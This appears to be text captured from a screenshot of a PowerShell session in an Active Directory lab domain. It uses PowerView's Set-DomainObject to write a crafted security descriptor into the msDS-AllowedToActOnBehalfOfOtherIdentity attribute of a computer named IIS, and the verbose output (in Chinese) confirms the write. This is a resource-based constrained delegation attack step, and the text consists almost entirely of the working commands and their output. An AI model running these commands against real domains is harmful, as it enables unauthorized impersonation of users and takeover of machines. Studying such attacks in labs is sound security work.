 PS C:\Users\Administrator\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWR
PWPDTLOCRSDRCWDWO;;;S-1-5-21-3280894980-4031048059-2076154112-1130)"
PS C:\Users\Administrator\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\Administrator\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\Administrator\Desktop> Get-DomainComputer IIS| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBy
tes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.EXP1.COM/DC=EXP1,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'exp1.com' from 'CN=IIS,CN=Computers,DC=exp1,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.EXP1.COM/DC=exp1,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=IIS,CN=Computers,DC=exp1,DC=com)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1
2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 4 124 142 195 123 233 68 240 0 153
191 123 106 4 0 0' for object 'IIS$'
PS C:\Users\Administrator\Desktop>